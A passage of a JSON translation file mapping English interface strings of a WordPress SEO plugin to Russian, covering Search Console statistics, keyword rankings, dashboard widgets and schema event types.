data...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u0442\u0447\u0451\u0442\u0430..."],"Last 7 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 7 \u0434\u043d\u0435\u0439"],"Last 6 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 6 \u043c\u0435\u0441\u044f\u0446\u0430"],"Last 3 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u043c\u0435\u0441\u044f\u0446\u0435\u0432"],"Last 28 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 28 \u0434\u043d\u0435\u0439"],"Keyword Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Positions":["\u041f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Performance":["\u042d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Included as Pro Feature":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u043a\u0430\u043a \u043f\u0440\u043e-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"in search results":["\u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Google Search Console Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Search Console"],"Down":["\u0412\u043d\u0438\u0437"],"Content Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"Connect with Google Search Console to track how your site is performing in search rankings and generate reports with actionable insights that help you get the most out of your content. (Elite plan only)":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 (\u0442\u043e\u043b\u044c\u043a\u043e \u044d\u043b\u0438\u0442\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444)."],"Connect to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a Google Search Console"],"Avg. Position":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"50-100 Position":["50-100 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"4-10 Position":["4-10 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"11-50 Position":["11-50 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"%s spot":["%s \u043f\u043e\u0437\u0438\u0446\u0438\u044f","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0438","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"%s point":["%s \u0431\u0430\u043b\u043b","%s \u0431\u0430\u043b\u043b\u043e\u0432","%s \u0431\u0430\u043b\u043b\u043e\u0432"],"%s keyword":["%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"%s impression":["%s \u043f\u043e\u043a\u0430\u0437","%s \u043f\u043e\u043a\u0430\u0437\u0430","%s \u043f\u043e\u043a\u0430\u0437\u043e\u0432"],"%s click":["%s \u043a\u043b\u0438\u043a","%s \u043a\u043b\u0438\u043a\u0430","%s \u043a\u043b\u0438\u043a\u043e\u0432"],"%1$sUpgrade your %2$s %3$s%4$s plan to see Keyword Positions":["%1$s\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444 %2$s %3$s%4$s, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"%1$s %2$s %3$s compared to the previous period (%4$s - %5$s)":["%1$s %2$s %3$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c (%4$s - %5$s)"],"Search Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"source url set once post is published":["\u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438"],"Google Rich Results Test":["\u0422\u0435\u0441\u0442 \u043e\u0431\u043e\u0433\u0430\u0449\u0451\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 Google"],"SEO Setup Wizard":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"SEO Overview":["\u041e\u0431\u0437\u043e\u0440 SEO"],"SEO Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 SEO"],"Select which %1$s widgets to display on the dashboard.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u0438\u0435 \u0432\u0438\u0434\u0436\u0435\u0442\u044b %1$s \u043d\u0443\u0436\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Post Types:":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439:"],"Our SEO Setup Wizard dashboard widget helps you remember to finish setting up some initial crucial settings for your site to help you rank higher in search results. Once the setup wizard is completed this widget will automatically disappear.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043c\u0430\u0441\u0442\u0435\u0440\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043d\u0435 \u0437\u0430\u0431\u044b\u0442\u044c \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0441\u0435 \u044d\u0442\u0430\u043f\u044b \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0439\u0434\u0435\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442."],"Our SEO Overview widget helps you determine which posts or pages you should focus on for content updates to help you rank higher in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043e\u0431\u0437\u043e\u0440\u0430 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c, \u043d\u0430 \u043a\u0430\u043a\u0438\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0445 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Our SEO News widget provides helpful links that enable you to get the most out of your SEO and help you continue to rank higher than your competitors in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u0432\u0430\u0448\u0435\u0433\u043e SEO \u0438 \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043a\u0430\u043a \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"No data yet":["\u041f\u043e\u043a\u0430 \u043d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445"],"Meta Tags":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438"],"List of custom field names to include as post content for tags and the SEO Page Analysis. Add one per line.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043b\u044f \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u0442\u0435\u0433\u043e\u0432 \u0438 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041f\u043e \u043e\u0434\u043d\u043e\u043c\u0443 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044e \u043d\u0430 \u0441\u0442\u0440\u043e\u043a\u0443."],"Edit Facebook Meta Data":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Facebook"],"NEW":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410"],"SEO Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 SEO"],"Edit User":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Unisex":["\u0423\u043d\u0438\u0441\u0435\u043a\u0441"],"Status":["\u0421\u0442\u0430\u0442\u0443\u0441"],"Press enter to create a value":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Male":["\u041c\u0443\u0436\u0447\u0438\u043d\u0430"],"Female":["\u0416\u0435\u043d\u0449\u0438\u043d\u0430"],"Audience":["\u0410\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044f"],"An alternate name for your site. This could be an acronym or shorter version of your website name.":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0430\u0431\u0431\u0440\u0435\u0432\u0438\u0430\u0442\u0443\u0440\u0430 \u0438\u043b\u0438 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Alternate Website Name":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"A name that Google may use for your homepage in mobile search results. This will default to the WordPress site title if left blank.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 Google \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430\u0445. \u0415\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c, \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a WordPress."],"Remove Smart Tag":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433"],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 8MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 8 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 5MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Learn more about Smart Tags":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0443\u043c\u043d\u044b\u0445 \u043c\u0435\u0442\u043a\u0430\u0445"],"It's impossible to cover every aspect of a subject on a single page, but your readers may be fascinated by some detail you barely touch on. If you link to a resource where they can learn more, they'll be grateful. What's more, you'll be rewarded with higher rankings!":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u043c\u0443 \u043d\u0430 \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0442\u0440\u043e\u043d\u0443\u0442\u044c \u043b\u044e\u0431\u043e\u043f\u044b\u0442\u043d\u044b\u0435 \u0434\u0435\u0442\u0430\u043b\u0438, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043b\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439. \u0418\u043c \u043d\u0430\u0432\u0435\u0440\u043d\u044f\u043a\u0430 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f, \u0435\u0441\u043b\u0438 \u0432\u044b \u0434\u0430\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0440\u0435\u0441\u0443\u0440\u0441, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u0410 \u0441\u0430\u043c\u043e\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0435: \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0441\u0442\u0438!"],"By default SEO Managers have access to %1$sSEO settings for General Settings, Sitemaps, Link Assistant, Redirects, Local SEO, and individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$s\u0431\u0430\u0437\u044b SEO, \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439, \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s"],"Add links to internal and external resources that are useful for your readers. For Internal links, make sure the links are highly relevant to the subject you're writing about. For external links, make sure you link to high-quality sites - Google penalizes pages that link to \"spammy\" sites (ones that break the Google webmaster guidelines).":["\u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c\u0438 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043e\u043d\u0438 \u0438\u043c\u0435\u044e\u0442 \u043f\u0440\u044f\u043c\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u043a \u0442\u0435\u043c\u0435, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u044b \u043f\u0438\u0448\u0435\u0442\u0435. \u0427\u0442\u043e \u0436\u0435 \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0437\u0434\u0435\u0441\u044c \u0432\u0430\u0436\u043d\u043e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0441\u0430\u0439\u0442\u044b: Google \u043d\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u00ab\u0441\u043f\u0430\u043c-\u0441\u0430\u0439\u0442\u044b\u00bb (\u0442\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0440\u0443\u0448\u0430\u044e\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 Google \u0434\u043b\u044f \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432)."],"Week":["\u041d\u0435\u0434\u0435\u043b\u044f"],"Volunteer":["\u0412\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u0442\u0432\u043e"],"Visual Arts Event":["\u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u043f\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0443"],"Theater Event":["\u0422\u0435\u0430\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Test with Google":["\u0422\u0435\u0441\u0442 \u0441 Google"],"Temporary":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435"],"Stats":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430"],"Start Date":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430"],"Sports Event":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Social Event":["\u041e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Search Schema":["\u041f\u043e\u0438\u0441\u043a Schema"],"Screening Event":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Scheduled":["\u0417\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Sale Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0438"],"Rescheduled":["\u041f\u0435\u0440\u0435\u043d\u0435\u0441\u0435\u043d\u043e"],"Region":["\u0420\u0435\u0433\u0438\u043e\u043d"],"Publication Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Professional Certificate":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 